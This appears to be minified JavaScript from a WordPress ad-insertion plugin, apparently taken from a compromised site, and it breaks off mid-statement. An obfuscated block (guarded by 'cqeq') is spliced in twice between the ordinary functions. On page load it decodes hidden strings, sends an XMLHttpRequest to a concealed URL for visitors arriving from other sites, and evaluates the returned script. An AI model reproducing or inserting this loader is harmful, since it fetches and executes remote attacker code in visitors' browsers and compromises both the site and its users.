h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};var ai_rotation_triggers=[],ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var 